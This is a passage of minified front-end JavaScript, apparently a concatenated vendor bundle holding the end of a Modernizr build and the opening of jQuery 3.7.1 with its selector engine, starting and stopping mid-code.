2.") && h("transform", "scale(1)", !0) }), Modernizr.addTest("csstransitions", h("transition", "all", !0)), function () { var e, n, t, r, s, i, l; for (var a in g) if (g.hasOwnProperty(a)) { if (e = [], n = g[a], n.name && (e.push(n.name.toLowerCase()), n.options && n.options.aliases && n.options.aliases.length)) for (t = 0; t < n.options.aliases.length; t++)e.push(n.options.aliases[t].toLowerCase()); for (r = o(n.fn, "function") ? n.fn() : n.fn, s = 0; s < e.length; s++)i = e[s], l = i.split("."), 1 === l.length ? Modernizr[l[0]] = r : (Modernizr[l[0]] && (!Modernizr[l[0]] || Modernizr[l[0]] instanceof Boolean) || (Modernizr[l[0]] = new Boolean(Modernizr[l[0]])), Modernizr[l[0]][l[1]] = r), w.push((r ? "" : "no-") + l.join("-")) } }(), function (e) { var n = S.className, t = Modernizr._config.classPrefix || ""; if (x && (n = n.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + t + "no-js(\\s|$)"); n = n.replace(r, "$1" + t + "js$2") } Modernizr._config.enableClasses && (e.length > 0 && (n += " " + t + e.join(" " + t)), x ? S.className.baseVal = n : S.className = n) }(w), delete C.addTest, delete C.addAsyncTest; for (var N = 0; N < Modernizr._q.length; N++)Modernizr._q[N](); e.Modernizr = Modernizr }(window, window, document);;
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function (e, t) { "use strict"; "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function (e) { if (!e.document) throw new Error("jQuery requires a window with a document"); return t(e) } : t(e) }("undefined" != typeof window ? window : this, function (ie, e) { "use strict"; var oe = [], r = Object.getPrototypeOf, ae = oe.slice, g = oe.flat ? function (e) { return oe.flat.call(e) } : function (e) { return oe.concat.apply([], e) }, s = oe.push, se = oe.indexOf, n = {}, i = n.toString, ue = n.hasOwnProperty, o = ue.toString, a = o.call(Object), le = {}, v = function (e) { return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item }, y = function (e) { return null != e && e === e.window }, C = ie.document, u = { type: !0, src: !0, nonce: !0, noModule: !0 }; function m(e, t, n) { var r, i, o = (n = n || C).createElement("script"); if (o.text = e, t) for (r in u) (i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i); n.head.appendChild(o).parentNode.removeChild(o) } function x(e) { return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[i.call(e)] || "object" : typeof e } var t = "3.7.1", l = /HTML$/i, ce = function (e, t) { return new ce.fn.init(e, t) }; function c(e) { var t = !!e && "length" in e && e.length, n = x(e); return !v(e) && !y(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e) } function fe(e, t) { return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase() } ce.fn = ce.prototype = { jquery: t, constructor: ce, length: 0, toArray: function () { return ae.call(this) }, get: function (e) { return null == e ? ae.call(this) : e < 0 ? this[e + this.length] : this[e] }, pushStack: function (e) { var t = ce.merge(this.constructor(), e); return t.prevObject = this, t }, each: function (e) { return ce.each(this, e) }, map: function (n) { return this.pushStack(ce.map(this, function (e, t) { return n.call(e, t, e) })) }, slice: function () { return this.pushStack(ae.apply(this, arguments)) }, first: function () { return this.eq(0) }, last: function () { return this.eq(-1) }, even: function () { return this.pushStack(ce.grep(this, function (e, t) { return (t + 1) % 2 })) }, odd: function () { return this.pushStack(ce.grep(this, function (e, t) { return t % 2 })) }, eq: function (e) { var t = this.length, n = +e + (e < 0 ? t : 0); return this.pushStack(0 <= n && n < t ? [this[n]] : []) }, end: function () { return this.prevObject || this.constructor() }, push: s, sort: oe.sort, splice: oe.splice }, ce.extend = ce.fn.extend = function () { var e, t, n, r, i, o, a = arguments[0] || {}, s = 1, u = arguments.length, l = !1; for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || v(a) || (a = {}), s === u && (a = this, s--); s < u; s++)if (null != (e = arguments[s])) for (t in e) r = e[t], "__proto__" !== t && a !== r && (l && r && (ce.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || ce.isPlainObject(n) ? n : {}, i = !1, a[t] = ce.extend(l, o, r)) : void 0 !== r && (a[t] = r)); return a }, ce.extend({ expando: "jQuery" + (t + Math.random()).replace(/\D/g, ""), isReady: !0, error: function (e) { throw new Error(e) }, noop: function () { }, isPlainObject: function (e) { var t, n; return !(!e || "[object Object]" !== i.call(e)) && (!(t = r(e)) || "function" == typeof (n = ue.call(t, "constructor") && t.constructor) && o.call(n) === a) }, isEmptyObject: function (e) { var t; for (t in e) return !1; return !0 }, globalEval: function (e, t, n) { m(e, { nonce: t && t.nonce }, n) }, each: function (e, t) { var n, r = 0; if (c(e)) { for (n = e.length; r < n; r++)if (!1 === t.call(e[r], r, e[r])) break } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break; return e }, text: function (e) { var t, n = "", r = 0, i = e.nodeType; if (!i) while (t = e[r++]) n += ce.text(t); return 1 === i || 11 === i ? e.textContent : 9 === i ? e.documentElement.textContent : 3 === i || 4 === i ? e.nodeValue : n }, makeArray: function (e, t) { var n = t || []; return null != e && (c(Object(e)) ? ce.merge(n, "string" == typeof e ? [e] : e) : s.call(n, e)), n }, inArray: function (e, t, n) { return null == t ? -1 : se.call(t, e, n) }, isXMLDoc: function (e) { var t = e && e.namespaceURI, n = e && (e.ownerDocument || e).documentElement; return !l.test(t || n && n.nodeName || "HTML") }, merge: function (e, t) { for (var n = +t.length, r = 0, i = e.length; r < n; r++)e[i++] = t[r]; return e.length = i, e }, grep: function (e, t, n) { for (var r = [], i = 0, o = e.length, a = !n; i < o; i++)!t(e[i], i) !== a && r.push(e[i]); return r }, map: function (e, t, n) { var r, i, o = 0, a = []; if (c(e)) for (r = e.length; o < r; o++)null != (i = t(e[o], o, n)) && a.push(i); else for (o in e) null != (i = t(e[o], o, n)) && a.push(i); return g(a) }, guid: 1, support: le }), "function" == typeof Symbol && (ce.fn[Symbol.iterator] = oe[Symbol.iterator]), ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) { n["[object " + t + "]"] = t.toLowerCase() }); var pe = oe.pop, de = oe.sort, he = oe.splice, ge = "[\\x20\\t\\r\\n\\f]", ve = new RegExp("^" + ge + "+|((?:^|[^\\\\])(?:\\\\.)*)" + ge + "+$", "g"); ce.contains = function (e, t) { var n = t && t.parentNode; return e === n || !(!n || 1 !== n.nodeType || !(e.contains ? e.contains(n) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(n))) }; var f = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g; function p(e, t) { return t ? "\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e } ce.escapeSelector = function (e) { return (e + "").replace(f, p) }; var ye = C, me = s; !function () { var e, b, w, o, a, T, r, C, d, i, k = me, S = ce.expando, E = 0, n = 0, s = W(), c = W(), u = W(), h = W(), l = function (e, t) { return e === t && (a = !0), 0 }, f = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", t = "(?:\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", p = "\\[" + ge + "*(" + t + ")(?:" + ge + "*([*^$|!~]?=)" + ge + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + t + "))|)" + ge + "*\\]", g = ":(" + t + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + p + ")*)|.*)\\)|)", v = new RegExp(ge + "+", "g"), y = new RegExp("^" + ge + "*," + ge + "*"), m = new RegExp("^" + ge + "*([>+~]|" + ge + ")" + ge + "*"), x = new RegExp(ge + "|>"), j = new RegExp(g), A = new RegExp("^" + t + "$"), D = { ID: new RegExp("^#(" + t + ")"), CLASS: new RegExp("^\\.(" + t + ")"), TAG: new RegExp("^(" + t + "|[*])"), ATTR: new RegExp("^" + p), PSEUDO: new RegExp("^" + g), CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + ge + "*(even|odd|(([+-]|)(\\d*)n|)" + ge + "*(?:([+-]|)" + ge + "*(\\d+)|))" + ge + "*\\)|)", "i"), bool: new RegExp("^(?:" + f + ")$", "i"), needsContext: new RegExp("^" + ge + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + ge + "*((?:-\\d)?\\d*)" + ge + "*\\)|)(?=[^-]|$)", "i") }, N = /^(?:input|select|textarea|button)$/i, q = /^h\d$/i, L = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, H = /[+~]/, O = new RegExp("\\\\[\\da-fA-F]{1,6}" + ge + "?|\\\\([^\\r\\n\\f])", "g"), P = function (e, t) { var n = "0x" + e.slice(1) - 65536; return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320)) }, M = function () { V() }, R = J(function (e) { return !0 === e.disabled && fe(e, "fieldset") }, { dir: "parentNode", next: "legend" }); try { k.apply(oe = ae.call(ye.childNodes), ye.childNodes), oe[ye.childNodes.length].nodeType } catch (e) { k = { apply: function (e, t) { me.apply(e, ae.call(t)) }, call: function (e) { me.apply(e, ae.call(arguments, 1)) } } } function I(t, e, n, r) { var i, o, a, s, u, l, c, f = e && e.ownerDocument, p = e ? e.nodeType : 9; if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n; if (!r && (V(e), e = e || T, C)) { if (11 !== p && (u = L.exec(t))) if (i = u[1]) { if (9 === p) { if (!(a = e.getElementById(i))) return n; if (a.id === i) return k.call(n, a), n } else if (f && (a = f.getElementById(i)) && I.contains(e, a) && a.id === i) return k.call(n, a), n } else { if (u[2]) return k.apply(n, e.getElementsByTagName(t)), n; if ((i = u[3]) && e.getElementsByClassName) return k.apply(n, e.getElementsByClassName(i)), n } if (!(h[t + " "] || d && d.test(t))) { if (c = t, f = e, 1 === p && (x.test(t) || m.test(t))) { (f = H.test(t) && U(e.parentNode) || e) == e && le.scope || ((s = e.getAttribute("id")) ? s = ce.escapeSelector(s) : e.setAttribute("id", s = S)), o = (l = Y(t)).length; while (o--) l[o] = (s ? "#" + s : ":scope") + " " + Q(l[o]); c = l.join(",") } try { return k.apply(n, f.querySelectorAll(c)), n } catch (e) { h(t, !0) } finally { s === S && e.removeAttribute("id") } } } return re(t.replace(ve, "$1"), e, n, r) } function W() { var r = []; return function e(t, n) { return r.push(t + " ") > b.cacheLength && delete e[r.shift()], e[t + " "] = n } } function F(e) { return e[S] = !0, e } function $(e) { var t = T.createElement("fieldset"); try { return !!e(t) } catch (e) { return !1 } finally { t.parentNode && t.parentNode.removeChild(t), t = null } } function B(t) { return function (e) { return fe(e, "input") && e.type === t } } function _(t) { return function (e) { return (fe(e, "input") || fe(e, "button")) && e.type === t } } function z(t) { return function (e) { return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t : e.isDisabled === t || e.isDisabled !== !t && R(e) === t : e.disabled === t : "label" in e && e.disabled === t } } function X(a) { return F(function (o) { return o = +o, F(function (e, t) { var n, r = a([], e.length, o), i = r.length; while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n])) }) }) } function U(e) { return e && "undefined" != typeof e.getElementsByTagName && e } function V(e) { var t, n = e ? e.ownerDocument || e : ye; return n != T && 9 === n.nodeType && n.documentElement && (r = (T = n).documentElement, C = !ce.isXMLDoc(T), i = r.matches || r.webkitMatchesSelector || r.msMatchesSelector, r.msMatchesSelector && ye != T && (t = T.defaultView) && t.top !== t && t.addEventListener("unload", M), le.getById = $(function (e) { return r.appendChild(e).id = ce.expando, !T.getElementsByName || !T.getElementsByName(ce.expando).length }), le.disconnectedMatch = $(function (e) { return i.call(e, "*") }), le.scope = $(function () { return T.querySelectorAll(":scope") }), le.cssHas = $(function () { try { return T.querySelector(":has(*,:jqfake)"), !1 } catch (e) { return !0 } }), le.getById ? (b.filter.ID = function (e) { var t = e.replace(O, P); return function (e) { return e.getAttribute("id") === t } }, b.find.ID = function (e, t) { if ("undefined" != typeof t.getElementById && C) { var n = t.getElementById(e); return n ? [n] : [] } }) : (b.filter.ID = function (e) { var n = e.replace(O, P); return function (e) { var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id"); return t && t.value === n } }, b.find.ID = function (e, t) { if ("undefined" != typeof t.getElementById && C) { var n, r, i, o = t.getElementById(e); if (o) { if ((n = o.getAttributeNode("id")) && n.value === e) return [o]; i = t.getElementsByName(e), r = 0; while (o = i[r++]) if ((n = o.getAttributeNode("id")) && n.value === e) return [o] } return [] } }), b.find.TAG = function (e, t) { return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : t.querySelectorAll(e) }, b.find.CLASS = function (e, t) { if ("undefined" != typeof t.getElementsByClassName && C) return t.getElementsByClassName(e) }, d = [], $(function (e) { var t; r.appendChild(e).innerHTML = "<a id='" + S + "' href='' disabled='disabled'></a><select id='" + S + "-\r\\' disabled='disabled'><option selected=''></option></select>", e.querySelectorAll("[selected]").length || d.push("\\[" + ge + "*(?:value|" + f + ")"), e.querySelectorAll("[id~=" + S + "-]").length || d.push("~="), e.querySelectorAll("a#" + S + "+*").length || d.push(".#.+[+~]"), e.querySelectorAll(":checked").length || d.push(":checked"), (t = T.createElement("input")).setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), r.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length && d.push(":enabled", ":disabled"), (t = T.createElement("input")).setAttribute("name", ""), e.appendChild(t), e.querySelectorAll("[name='']").length || d.push("\\[" + ge + "*name" + ge + "*=" + ge + "*(?:''|\"\")") }), le.cssHas || d.push(":has"), d = d.length && new RegExp(d.join("|")), l = function (e, t) { if (e === t) return a = !0, 0; var n = !e.compareDocumentPosition - !t.compareDocumentPosition; return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !le.sortDetached && t.compareDocumentPosition(e) === n ? e === T || e.ownerDocument == ye && I.contains(ye, e) ? -1 : t === T || t.ownerDocument == ye && I.contains(ye, t) ? 1 : o ? se.call(o, e) - se.call(o, t) : 0 : 4 & n ? -1 : 1) }), T } for (e in I.matches = function (e, t) { return I(e, null, null, t) }, I.matchesSelector = function (e, t) { if (V(e), C && !h[t + " "] && (!d || !d.test(t))) try { var n = i.call(e, t); if (n || le.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n } catch (e) { h(t, !0) } return 0 < I(t, T, null, [e]).length }, I.contains = function (e, t) { return (e.ownerDocument || e) != T && V(e), ce.contains(e, t) }, I.attr = function (e, t) { (e.ownerDocument || e) != T && V(e); var n = b.attrHandle[t.toLowerCase()], r = n && ue.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !C) : void 0; return void 0 !== r ? r : e.getAttribute(t) }, I.error = function (e) { throw new Error("Syntax error, unrecognized expression: " + e) }, ce.uniqueSort = function (e) { var t, n = [], r = 0, i = 0; if (a = !le.sortStable, o = !le.sortStable && ae.call(e, 0), de.call(e, l), a) { while (t = e[i++]) t === e[i] && (r = n.push(i)); while (r--) he.call(e, n[r], 1) } return o = null, e }, ce.fn.uniqueSort = function () { return this.pushStack(ce.uniqueSort(ae.apply(this))) }, (b = ce.expr = { cacheLength: 50, createPseudo: F, match: D, attrHandle: {}, find: {}, relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } }, preFilter: { ATTR: function (e) { return e[1] = e[1].replace(O, P), e[3] = (e[3] || e[4] || e[5] || "").replace(O, P), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4) }, CHILD: function (e) { return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || I.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && I.error(e[0]), e }, PSEUDO: function (e) { var t, n = !e[6] && e[2]; return D.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && j.test(n) && (t = Y(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3)) } }, filter: { TAG: function (e) { var t = e.replace(O, P).toLowerCase(); return "*" === e ? function () { return !0 } : function (e) { return fe(e, t) } }, CLASS: function (e) { var t = s[e + " "]; return t || (t = new RegExp("(^|" + ge + ")" + e + "(" + ge + "|$)")) && s(e, function (e) { return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "") }) }, ATTR: function (n, r, i) { return function (e) { var t = I.attr(e, n); return null == t ? "!=" === r : !r || (t += "", "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(v, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-")) } }, CHILD: function (d, e, t, h, g) { var v = "nth" !== d.slice(0, 3), y = "last" !== d.slice(-4), m = "of-type" === e; return 1 === h && 0 === g ? function (e) { return !!e.parentNode } : function (e, t, n) { var r, i, o, a, s, u = v !== y ? "nextSibling" : "previousSibling", l = e.parentNode, c = m && e.nodeName.toLowerCase(), f = !n && !m, p = !1; if (l) { if (v) { while (u) { o = e; while (o = o[u]) if (m ? fe(o, c) : 1 === o.nodeType) return !1; s = u = "only" === d && !s && "nextSibling" } return !0 } if (s = [y ? l.firstChild : l.lastChild], y && f) { p = (a = (r = (i = l[S] || (l[S] = {}))[d] || [])[0] === E && r[1]) && r[2], o = a && l.childNodes[a]; while (o = ++a && o && o[u] || (p = a = 0) || s.pop()) if (1 === o.nodeType && ++p && o === e) { i[d] = [E, a, p]; break } } else if (f && (p = a = (r = (i = e[S] || (e[S] = {}))[d] || [])[0] === E && r[1]), !1 === p) while (o = ++a && o && o[u] || (p = a = 0) || s.pop()) if ((m ? fe(o, c) : 1 === o.nodeType) && ++p && (f && ((i = o[S] || (o[S] = {}))[d] = [E, p]), o === e)) break; return (p -= g) === h || p % h == 0 && 0 <= p / h } } }, PSEUDO: function (e, o) { var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || I.error("unsupported pseudo: " + e); return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? F(function (e, t) { var n, r = a(e, o), i = r.length; while (i--) e[n = se.call(e, r[i])] = !(t[n] = r[i]) }) : function (e) { return a(e, 0, t) }) : a } }, pseudos: { not: F(function (e) { var r = [], i = [], s = ne(e.replace(ve, "$1")); return s[S] ? F(function (e, t, n, r) { var i, o = s(e, null, r, []), a = e.length; while (a--) (i = o[a]) && (e[a] = !(t[a] = i)) }) : function (e, t, n) { return r[0] = e, s(r, null, n, i), r[0] = null, !i.pop() } }), has: F(function (t) { return function (e) { return 0 < I(t, e).length } }), contains: F(function (t) { return t = t.replace(O, P), function (e) { return -1 < (e.textContent || ce.text(e)).indexOf(t) } }), lang: F(function (n) { return A.test(n || "") || I.error("unsupported lang: " + n), n = n.replace(O, P).toLowerCase(), function (e) { var t; do { if (t = C ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-") } while ((e = e.parentNode) && 1 === e.nodeType); return !1 } }), target: function (e) { var t = ie.location && ie.location.hash; return t && t.slice(1) === e.id }, root: function (e) { return e === r }, focus: function (e) { return e === function () { try { return T.activeElement } catch (e) { } }() && T.hasFocus() && !!(e.type || e.href || ~e.tabIndex) }, enabled: z(!1), disabled: z(!0), checked: function (e) { return fe(e, "input") && !!e.checked || fe(e, "option") && !!e.selected }, selected: function (e) { return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected }, empty: function (e) { for (e = e.firstChild; e; e = e.nextSibling)if (e.nodeType < 6) return !1; return !0 }, parent: function (e) { return !b.pseudos.empty(e) }, header: function (e) { return q.test(e.nodeName) }, input: function (e) { return N.test(e.nodeName) }, button: function (e) { return fe(e, "input") && "button" === e.type || fe(e, "button") }, text: function (e) { var t; return fe(e, "input") && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase()) }, first: X(function () { return [0] }), last: X(function (e, t) { return [t - 1] }), eq: X(function (e, t, n) { return [n < 0 ? n + t : n] }), even: X(function (e, t) { for (var n = 0; n < t; n += 2)e.push(n); return e }), odd: X(function (e, t) { for (var n = 1; n < t; n += 2)e.push(n); return e }), lt: X(function (e, t, n) { var r; for (r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;)e.push(r); return e }), gt: X(function (e, t, n) { for (var r = n < 0 ? n + t : n; ++r < t;)e.push(r); return e }) } }).pseudos.nth = b.pseudos.eq, { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) b.pseudos[e] = B(e); for (e in { submit: !0, reset: !0 }) b.pseudos[e] = _(e); function G() { } function Y(e, t) { var n, r, i, o, a, s, u, l = c[e + " "]; if (l) return t ? 0 : l.slice(0); a = e, s = [], u = b.preFilter; while (a) { for (o in n && !(r = y.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = m.exec(a)) && (n = r.shift(), i.push({ value: n, type: r[0].replace(ve, " ") }), a = a.slice(n.length)), b.filter) !(r = D[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({ value: n, type: o, matches: r }), a = a.slice(n.length)); if (!n) break } return t ? a.length : a ? I.error(e) : c(e, s).slice(0) } function Q(e) { for (var t = 0, n = e.length, r = ""; t < n; t++)r += e[t].value; return r } function J(a, e, t) { var s = e.dir, u = e.next, l = u || s, c = t && "parentNode" === l, f = n++; return e.first ? function (e, t, n) { while (e = e[s]) if (1 === e.nodeType || c) return a(e, t, n); return !1 } : function (e, t, n) { var r, i, o = [E, f]; if (n) { while (e = e[s]) if ((1 === e.nodeType || c) && a(e, t, n)) return !0 } else while (e = e[s]) if (1 === e.nodeType || c) if (i = e[S] || (e[S] = {}), u && fe(e, u)) e = e[s] || e; else { if ((r = i[l]) && r[0] === E && r[1] === f) return o[2] = r[2]; if ((i[l] = o)[2] = a(e, t, n)) return !0 } return !1 } } function K(i) { return 1 < i.length ? function (e, t, n) { var r = i.length; while (r--) if (!i[r](e, t, n)) return !1; return !0 } : i[0] } function Z(e, t, n, r, i) { for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s))); return a } function ee(d, h, g, v, y, e) { return v && !v[S] && (v = ee(v)), y && !y[S] && (y = ee(y, e)), F(function (e, t, n, r) { var i, o, a, s, u = [], l = [], c = t.length, f = e || function (e, t, n) { for (var r = 0, i = t.length; r < i; r++)I(e, t[r], n); return n }(h || "*", n.nodeType ? [n] : n, []), p = !d || !e && h ? f : Z(f, u, d, n, r); if (g ? g(p, s = y || (e ? d : c || v) ? [] : t, n, r) : s = p, v) { i = Z(s, l), v(i, [], n, r), o = i.length; while (o--) (a = i[o]) && (s[l[o]] = !(p[l[o]] = a)) } if (e) { if (y || d) { if (y) { i = [], o = s.length; while (o--) (a = s[o]) && i.push(p[o] = a); y(null, s = [], i, r) } o = s.length; while (o--) (a = s[o]) && -1 < (i = y ? se.call(e, a) : u[o]) && (e[i] = !(t[i] = a)) } } else s = Z(s === t ? s.splice(c, s.length) : s), y ? y(null, t, s, r) : k.apply(t, s) }) } function te(e) { for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = J(function (e) { return e === i }, a, !0), l = J(function (e) { return -1 < se.call(i, e) }, a, !0), c = [function (e, t, n) { var r = !o && (n || t != w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n)); return i = null, r }]; s < r; s++)if (t = b.relative[e[s].type]) c = [J(K(c), t)]; else { if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) { for (n = ++s; n < r; n++)if (b.relative[e[n].type]) break; return ee(1 < s && K(c), 1 < s && Q(e.slice(0, s - 1).concat({ value: " " === e[s - 2].type ? "*" : "" })).replace(ve, "$1"), t, s < n && te(e.slice(s, n)), n < r && te(e = e.slice(n)), n < r && Q(e)) } c.push(t) } return K(c) } function ne(e, t) { var n, v, y, m, x, r, i = [], o = [], a = u[e + " "]; if (!a) { t || (t = Y(e)), n = t.length; while (n--) (a = te(t[n]))[S] ? i.push(a) : o.push(a); (a = u(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function (e, t, n, r, i) { var o, a, s, u = 0, l = "0", c = e && [], f = [], p = w, d = e || x && b.find.TAG("*", i), h = E += null == p ? 1 : Math.random() || .1, g = d.length; for (i && (w = t == T || t || i); l !== g && null != (o = d[l]); l++) { if (x && o) { a = 0, t || o.ownerDocument == T || (V(o), n = !C); while (s = v[a++]) if (s(o, t || T, n)) { k.call(r, o); break } i && (E = h) } m && ((o = !s && o) && u--, e && c.push(o)) } if (u += l, m && l !== u) { a = 0; while (s = y[a++]) s(c, f, t, n); if (e) { if (0 < u) while (l--) c[l] || f[l] || (f[l] = pe.call(r)); f = Z(f) } k.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && ce.uniqueSort(r) } return i && (E = h, w = p), c }, m ? F(r) : r))).selector = e } return a } function re(e, t, n, r) { var i, o, a, s, u, l = "function" == typeof e && e, c = !r && Y(e = l.selector || e); if (n = n || [], 1 === c.length) { if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && C && b.relative[o[1].type]) { if (!(t = (b.find.ID(a.matches[0].replace(O, P), t) || [])[0])) return n; l && (t = t.parentNode), e = e.slice(o.shift().value.length) } i = D.needsContext.test(e) ? 0 : o.length; while (i--) { if (a = o[i], b.relative[s = a.type]) break; if ((u = b.find[s]) && (r = u(a.matches[0].replace(O, P), H.test(o[0].type) && U(t.parentNode) || t))) { if (o.splice(i, 1), !(e = r.length && Q(o))) return k.apply(n, r), n; break } } } return (l || ne(e, c))(r, t, !C, n, !t || H.test(e) && U(t.parentNode) || t), n } G.prototype = b.filters = b.pseudos, b.setFilters = new G, le.sortStable = S.split("").sort(l).join("") === S, V(), le.sortDetached = $(function (e) { return 1 & e.compareDocumentPosition(T.createElement("fieldset")) }), ce.find = I, ce.expr[":"] = ce.expr.pseudos, ce.unique = ce.uniqueSort, I.compile = ne, I.select = re, I.setDocument = V, I.tokenize = Y, I.escape = ce.escapeSelector, I.getText = ce.text, I.isXML = ce.isXMLDoc, I.selectors = ce.expr, I.support = ce.support, I.uniqueSort = ce.uniqueSort }(); var d = function (e, t, n) { var r = [], i = void 0 !== n; while ((e = e[t]) && 9 !== e.nodeType) if (1 === e.nodeType) { if (i && ce(e).is(n)) break; r.push(e) } return r }, h = function (e, t) { for (var n = []; e; e = e.nextSibling)1 === e.nodeType && e !== t && n.push(e); return n }, b = ce.expr.match.needsContext, w = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i; function T(e, n, r) { return v(n) ? ce.grep(e, function (e, t) { return !!n.call(e, t, e) !== r }) : n.nodeType ? ce.grep(e, function (e) { return e === n !== r }) : "string" != typeof n ? ce.grep(e, function (e) { return -1 < se.call(n, e) !== r }) : ce.filter(n, e, r) } ce.filter = function (e, t, n) { var r = t[0]; return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? ce.find.matchesSelector(r, e) ? [r] : [] : ce.find.matches(e, ce.grep(t, function (e) { return 1 === e.nodeType })) }, ce.fn.extend({ find: function (e) { var t, n, r = this.length, i = this; if ("string" != typeof e) return this.pushStack(ce(e).filter(function () { for (t = 0; t < r; t++)if (ce.contains(i[t], this)) return !0 })); for (n = this.pushStack([]), t = 0; t < r; t++)ce.find(e, i[t], n); return 1 < r ? ce.uniqueSort(n) : n }, filter: function (e) { return this.pushStack(T(this, e || [], !1)) }, not: function (e) { return this.pushStack(T(this, e || [], !0)) }, is: function (e) { return !!T(this, "string" == typeof e && b.test(e) ? ce(e) : e || [], !1).length } }); var k, S = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/; (ce.fn.init = function (e, t, n) { var r, i; if (!e) return this; if (n = n || k, "string" == typeof e) { if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : S.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e); if (r[1]) { if (t = t instanceof ce ? t[0] : t, ce.merge(this, ce.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : C, !0)), w.test(r[1]) && ce.isPlainObject(t)) for (r in t) v(this[r]) ? this[r](t[r]) : this.attr(r, t[r]); return this } return (i = C.getElementById(r[2])) && (this[0] = i, this.length = 1), this } return e.nodeType ? (this[0] = e, this.length = 1, this) : v(e) ? void 0 !== n.ready ? n.ready(e) : e(ce) : ce.makeArray(e, this) }).prototype = ce.fn, k = ce(C); var E = /^(?:parents|prev(?:Until|All))/, j = { children: !0, contents: !0, next: !0, prev: !0 }; function A(e, t) { while ((e = e[t]) && 1 !== e.nodeType); return e } ce.fn.extend({ has: function (e) { var t = ce(e, this), n = t.length; return 